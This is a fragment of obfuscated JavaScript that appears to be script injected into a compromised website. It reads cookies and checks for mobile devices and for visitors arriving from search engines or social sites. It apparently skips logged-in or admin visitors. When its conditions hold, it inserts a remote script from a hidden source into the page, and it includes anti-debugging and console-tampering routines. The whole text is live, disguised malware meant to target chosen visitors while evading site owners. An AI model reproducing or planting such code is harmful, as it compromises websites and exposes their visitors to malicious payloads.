_0x3ba35e(_0x52c87c,_0x276d0c,_0x53dec8,_0xc1d0f2){return _0x10ce45(_0x276d0c- -0x3c9,_0x52c87c,_0x53dec8-0x1bf,_0xc1d0f2-0x1c9);}function _0x5e6a46(_0x2b17bd,_0x1b57ac,_0x568c1b,_0x240b67){return _0x141dfa(_0x2b17bd-0xe0,_0x240b67- -0x113,_0x1b57ac,_0x240b67-0x131);}var _0xaaba05=document['cookie']['split'](';');for(var _0x24c685=0x1885*0x1+-0xe*0x11c+-0x8fd;_0x4d3639[_0x5e6a46(-0xcb,-0x13c,-0x144,-0x119)](_0x24c685,_0xaaba05[_0x3ba35e(-0x11b,-0xeb,-0x13b,-0xb1)]);_0x24c685++){if(_0x4d3639[_0x5e6a46(-0xaf,-0xe3,-0x123,-0xf9)](_0x5e6a46(-0xfe,-0xe0,-0x13f,-0xf3),_0x4d3639[_0x5e6a46(-0x12e,-0xdc,-0x10d,-0x103)]))_0x4d3639['xMmVn'](_0x138356);else{var _0x5594fb=_0xaaba05[_0x24c685]['trim']();if(_0x4d3639['YHjEp'](_0x5594fb[_0x3ba35e(-0x157,-0x16b,-0x125,-0x17c)](_0x4d3639[_0x5e6a46(-0x165,-0x105,-0xf6,-0x120)]),-0x232f*-0x1+0x17*0x199+-0x117*0x42)){if(_0x4d3639[_0x5e6a46(-0x168,-0x105,-0x13e,-0x121)]!==_0x3ba35e(-0x11e,-0x103,-0x122,-0x10c))return!![];else _0x83fd42=hBpJQF['FFoCq'](_0x4d29ba,hBpJQF[_0x3ba35e(-0xe0,-0xe4,-0xe0,-0xee)](hBpJQF['wKzrw']('return\x20(fu'+_0x3ba35e(-0x12d,-0xf9,-0xf3,-0xf0),_0x3ba35e(-0x133,-0x121,-0x104,-0xfe)+_0x5e6a46(-0x158,-0x1b3,-0x113,-0x163)+_0x5e6a46(-0x14c,-0x10a,-0x16c,-0x147)+'\x20)'),');'))();}}}return![];}function _0x4500eb(){var _0x561188={'OFXjE':function(_0x3eea75,_0x5befd0){function _0x4644f8(_0x265550,_0x4fc27d,_0x4ed872,_0xcf12b2){return _0x13f6(_0x4fc27d- -0x3d8,_0x4ed872);}return _0x4d3639[_0x4644f8(-0x2d2,-0x2f6,-0x2d7,-0x343)](_0x3eea75,_0x5befd0);},'KzhEC':_0x4d3639[_0x937fe5(0x9e,0x8d,0x75,0x86)]},_0x322a88=_0x179e7d(this,function(){function _0x1e0b6c(_0x3a9cfa,_0x2cd9f9,_0x1a09d4,_0x3e1ae5){return _0x937fe5(_0x1a09d4-0x199,_0x2cd9f9-0x191,_0x1a09d4-0x11c,_0x3a9cfa);}function _0x39b4ca(_0x281882,_0x17bc04,_0x5b4e34,_0xafb625){return _0x937fe5(_0x5b4e34- -0xe1,_0x17bc04-0xae,_0x5b4e34-0xfc,_0x17bc04);}if(_0x4d3639[_0x1e0b6c(0x263,0x250,0x23f,0x21c)](_0x4d3639[_0x39b4ca(-0xbd,-0x9c,-0x8e,-0xc7)],_0x4d3639[_0x39b4ca(-0xd6,-0x76,-0x8e,-0x53)]))return _0x322a88['toString']()[_0x1e0b6c(0x1ea,0x20b,0x202,0x252)](_0x4d3639['QgRhL'])['toString']()[_0x39b4ca(-0x76,-0xb2,-0x65,-0x23)+'r'](_0x322a88)['search'](_0x4d3639['QgRhL']);else{if(_0x576010){var _0x2a55f9=_0x20410c['apply'](_0x190a64,arguments);return _0xa34aa7=null,_0x2a55f9;}}});function _0x4ad1f3(_0x28795a,_0x10906c,_0x49bab7,_0x2b8d85){return _0x141dfa(_0x28795a-0x4b,_0x10906c- -0xdb,_0x28795a,_0x2b8d85-0x195);}_0x322a88();function _0x937fe5(_0x114749,_0x42dc38,_0x155268,_0x54e0e3){return _0x141dfa(_0x114749-0xe6,_0x114749-0xab,_0x54e0e3,_0x54e0e3-0x120);}var _0x287133=_0xc13593(this,function(){var _0x224d78={'bmHlb':function(_0x24c45d,_0x31c2ec){return _0x4d3639['FFoCq'](_0x24c45d,_0x31c2ec);},'dFGdS':function(_0x5b2b67,_0x56ab06){return _0x4d3639['CNNgN'](_0x5b2b67,_0x56ab06);},'WUpiC':_0x4d3639[_0x4c5a8f(0x16d,0x15c,0x178,0x17f)]};function _0xeb2b02(_0x256e9c,_0x3226ef,_0x3de192,_0x1aa1a9){return _0x937fe5(_0x3226ef-0x27e,_0x3226ef-0x1db,_0x3de192-0xe,_0x3de192);}function _0x4c5a8f(_0x158271,_0x4b0220,_0x45c74c,_0x8e0d54){return _0x937fe5(_0x45c74c-0xbc,_0x4b0220-0x1b1,_0x45c74c-0x14d,_0x8e0d54);}if(_0x4d3639[_0xeb2b02(0x2e5,0x328,0x36e,0x2db)]!==_0x4c5a8f(0x1cd,0x15e,0x1a3,0x1e3)){var _0x6a62b1=function(){var _0x2cc429;function _0x5a8b0f(_0x817175,_0x541a9c,_0x36313d,_0xc28c85){return _0x4c5a8f(_0x817175-0x102,_0x541a9c-0x62,_0x817175-0x20f,_0x36313d);}try{_0x2cc429=_0x224d78[_0x5a8b0f(0x39e,0x36e,0x352,0x389)](Function,_0x224d78[_0x47e6b9(-0x55,-0x74,-0x38,-0x36)](_0x224d78[_0x47e6b9(-0x82,-0xdf,-0xbb,-0xd3)],_0x5a8b0f(0x36c,0x3ac,0x36d,0x380)+_0x47e6b9(-0xf3,-0xd7,-0xc7,-0xcc)+_0x47e6b9(-0xc4,-0x64,-0xec,-0xb0)+'\x20)')+');')();}catch(_0x4a3019){_0x2cc429=window;}function _0x47e6b9(_0x1e4674,_0x3abb25,_0x16cc86,_0x485455){return _0x4c5a8f(_0x1e4674-0xd,_0x3abb25-0x16f,_0x485455- -0x1e3,_0x1e4674);}return _0x2cc429;},_0x4db18f=_0x4d3639[_0x4c5a8f(0x176,0x171,0x129,0x14d)](_0x6a62b1),_0xf06999=_0x4db18f['console']=_0x4db18f[_0xeb2b02(0x2df,0x2f7,0x32d,0x31d)]||{},_0x35af64=[_0x4d3639[_0x4c5a8f(0x140,0xf2,0x139,0x116)],_0x4d3639[_0x4c5a8f(0x150,0x12d,0x114,0x106)],_0x4d3639[_0xeb2b02(0x32d,0x2dd,0x2cc,0x2dc)],_0x4d3639['qReSU'],_0x4c5a8f(0x17d,0x176,0x19c,0x159),_0x4d3639[_0xeb2b02(0x35b,0x34f,0x360,0x37d)],_0x4d3639[_0xeb2b02(0x36c,0x369,0x353,0x36a)]];for(var _0x5679ed=-0xff1+-0x277*0x3+0x1756;_0x4d3639[_0xeb2b02(0x2d9,0x323,0x328,0x2f5)](_0x5679ed,_0x35af64[_0xeb2b02(0x383,0x355,0x3a4,0x37a)]);_0x5679ed++){if(_0x4c5a8f(0x1a0,0x1ce,0x1a2,0x1ab)===_0x4d3639[_0xeb2b02(0x371,0x321,0x2cf,0x327)])return!![];else{var _0x254b26=_0xc13593[_0x4c5a8f(0x161,0x103,0x138,0x172)+'r']['prototype'][_0x4c5a8f(0x17d,0x1b2,0x180,0x18c)](_0xc13593),_0x3147e3=_0x35af64[_0x5679ed],_0x11c090=_0xf06999[_0x3147e3]||_0x254b26;_0x254b26[_0xeb2b02(0x2e1,0x2fd,0x2b0,0x346)]=_0xc13593['bind'](_0xc13593),_0x254b26[_0xeb2b02(0x2f0,0x300,0x302,0x2fb)]=_0x11c090['toString'][_0xeb2b02(0x388,0x342,0x388,0x2fc)](_0x11c090),_0xf06999[_0x3147e3]=_0x254b26;}}}else{var _0xb6657c=_0x46de2b[_0x25e021]['trim']();if(_0x561188['OFXjE'](_0xb6657c['indexOf'](_0x561188['KzhEC']),-0x1b02+0x3*0xaab+0x4ff*-0x1))return!![];}});return _0x4d3639['JdHiy'](_0x287133),/Mobile|Android|iPhone|iPad/i[_0x4ad1f3(-0x11d,-0x136,-0x14b,-0x14a)](navigator[_0x937fe5(0xa2,0x97,0x96,0xb1)])||_0x4d3639[_0x937fe5(0x9f,0xda,0xdd,0xf1)](window[_0x937fe5(0x86,0x89,0x8f,0xc1)][_0x937fe5(0x90,0xd1,0x89,0x72)],0x20*0xda+-0x1eda+0x69a);}function _0x39f183(){function _0x2a0ea9(_0x434d68,_0x36de70,_0x20d473,_0xdc66f6){return _0x141dfa(_0x434d68-0x173,_0x20d473- -0x2ad,_0x36de70,_0xdc66f6-0x77);}function _0x3b3ddc(_0x225e26,_0x1c9378,_0x18bc3d,_0x2d306c){return _0x10ce45(_0x2d306c- -0xc2,_0x1c9378,_0x18bc3d-0x135,_0x2d306c-0x5c);}if(_0x4d3639[_0x3b3ddc(0x19a,0x1dc,0x19c,0x1d9)]==='hrJRX'){if(_0x3e0ecc){var _0x1458bb=_0x3937f2[_0x3b3ddc(0x18e,0x185,0x1c4,0x19f)](_0x10e480,arguments);return _0x47a561=null,_0x1458bb;}}else{var _0x16998d=document[_0x3b3ddc(0x1cf,0x1ae,0x208,0x1f8)][_0x2a0ea9(-0x2fa,-0x2fe,-0x2d8,-0x30f)],_0x2a9232=document['querySelec'+_0x3b3ddc(0x1c9,0x1f5,0x21e,0x212)](_0x4d3639[_0x3b3ddc(0x1e5,0x1cb,0x24d,0x20b)]);return!(_0x16998d[_0x3b3ddc(0x173,0x1dd,0x1a8,0x1b1)](_0x4d3639[_0x3b3ddc(0x1f2,0x25a,0x247,0x22a)])||_0x16998d[_0x2a0ea9(-0x2f1,-0x30a,-0x2ec,-0x305)](_0x4d3639['PsacK'])||_0x16998d[_0x2a0ea9(-0x2bf,-0x31a,-0x2ec,-0x29b)](_0x4d3639[_0x2a0ea9(-0x22d,-0x27c,-0x26b,-0x2a4)])||_0x2a9232);}}function _0x4188f0(){function _0x192e92(_0x29f33f,_0x43802d,_0xbba86b,_0x361299){return _0x10ce45(_0xbba86b- -0x2,_0x361299,_0xbba86b-0xc4,_0x361299-0x14d);}function _0x3bd5fb(_0x1f9387,_0x2ba842,_0x4b6871,_0x16a87b){return _0x10ce45(_0x1f9387-0x12c,_0x2ba842,_0x4b6871-0xb8,_0x16a87b-0xb6);}var _0x1e0d37=_0x4d3639[_0x3bd5fb(0x3df,0x3c6,0x395,0x3c6)][_0x192e92(0x2ae,0x287,0x283,0x281)]('|'),_0xe80d85=0x20e5*0x1+-0x6*0x2e7+0x1*-0xf7b;while(!![]){switch(_0x1e0d37[_0xe80d85++]){case'0':_0x31aac9['async']=!![];continue;case'1':_0x31aac9['crossOrigi'+'n']=_0x4d3639[_0x3bd5fb(0x3de,0x3d3,0x3c6,0x38e)];continue;case'2':var _0x31aac9=document[_0x192e92(0x26f,0x258,0x293,0x2d4)+_0x192e92(0x321,0x2f0,0x2ef,0x340)](_0x4d3639['pGdlu']);continue;case'3':_0x31aac9['src']=_0x4d3639[_0x3bd5fb(0x408,0x3eb,0x41f,0x3ed)];continue;case'4':document[_0x192e92(0x2c8,0x2cd,0x29c,0x2d0)]['insertBefo'+'re'](_0x31aac9,document[_0x192e92(0x265,0x277,0x29c,0x2d7)][_0x3bd5fb(0x3bb,0x3a8,0x3ce,0x3fb)]);continue;}break;}}var _0x2516d5=[_0x4d3639[_0x141dfa(-0x4a,-0x27,-0x69,0x1d)],_0x4d3639['cZNTB'],_0x4d3639['EQXky'],_0x4d3639[_0x141dfa(-0x20,-0x56,-0x31,-0x3f)],_0x10ce45(0x2e9,0x2e7,0x2c3,0x2d5)+'.',_0x4d3639[_0x141dfa(0x60,0x2f,0x6f,0x32)],'ecosia.org',_0x4d3639[_0x141dfa(-0x6b,-0x52,-0x50,-0x50)],_0x4d3639[_0x10ce45(0x2be,0x2e2,0x30c,0x2b5)],'linkedin.',_0x4d3639[_0x10ce45(0x277,0x28d,0x2b7,0x237)],_0x4d3639[_0x10ce45(0x281,0x251,0x2cd,0x282)],_0x10ce45(0x2ae,0x2b5,0x273,0x2f8),_0x10ce45(0x2e4,0x31e,0x313,0x31f),_0x4d3639[_0x10ce45(0x2f6,0x315,0x2b3,0x2c0)],_0x4d3639[_0x141dfa(-0x11,-0x2a,-0x47,-0x3)],_0x141dfa(-0x8f,-0x47,-0x96,0x8),_0x4d3639[_0x141dfa(-0x62,-0x1a,-0x23,0x27)],_0x4d3639[_0x10ce45(0x2a3,0x28b,0x26e,0x2a1)],_0x4d3639[_0x10ce45(0x2ef,0x2b1,0x2f4,0x329)],_0x141dfa(-0xe,0x2b,-0x10,0x2c),_0x4d3639[_0x10ce45(0x2af,0x2d3,0x2c4,0x2de)],_0x10ce45(0x2d7,0x2c1,0x2a9,0x28d),'dailymotio'+'n.',_0x4d3639['fKmNy'],_0x4d3639[_0x10ce45(0x267,0x21b,0x2ab,0x218)],_0x10ce45(0x2c4,0x2f8,0x2c0,0x28a)+_0x10ce45(0x282,0x2a2,0x2d1,0x266),'blogspot.c'+'om',_0x4d3639[_0x10ce45(0x2b0,0x2f0,0x2b9,0x2c6)],_0x4d3639[_0x10ce45(0x2c0,0x2fa,0x2ed,0x2a8)],_0x4d3639[_0x141dfa(0x53,0x15,0x16,0x11)],_0x4d3639[_0x141dfa(-0x24,-0xb,0x2c,-0xf)],_0x4d3639['xSKCd'],_0x4d3639['bvdrf'],_0x4d3639['lSBoR'],_0x4d3639[_0x141dfa(0x8f,0x45,0x19,0x2e)]],_0x289a4c=_0x2516d5[_0x141dfa(0xd,0x2e,-0xf,0x36)](_0x498ad2=>document['referrer'][_0x10ce45(0x276,0x253,0x282,0x2c0)+'e']()[_0x10ce45(0x26f,0x259,0x293,0x22c)](_0x498ad2));if(_0x289a4c&&_0x4d3639[_0x10ce45(0x2b8,0x296,0x2a4,0x2fc)](_0x4500eb)&&!_0x4d3639[_0x141dfa(-0x5f,-0x41,-0x5d,-0x4b)](_0x4b38f0)&&_0x39f183()){if(_0x4d3639['QlVnU']!==_0x4d3639[_0x141dfa(0x0,0x18,-0x19,-0xd)]){var _0x144d97=_0x44e6bb?function(){function _0x528297(_0x2297ea,_0x1a4e33,_0x1b8d20,_0x4feb3a){return _0x10ce45(_0x1a4e33-0xd8,_0x1b8d20,_0x1b8d20-0x48,_0x4feb3a-0x1e3);}if(_0x7bfdeb){var _0x2e286b=_0x3262da[_0x528297(0x354,0x339,0x350,0x2f4)](_0x42cab7,arguments);return _0x166bf9=null,_0x2e286b;}}:function(){};return _0x398e64=![],_0x144d97;}else _0x4d3639[_0x10ce45(0x2e8,0x2ba,0x325,0x32c)](_0x4188f0);}}()));
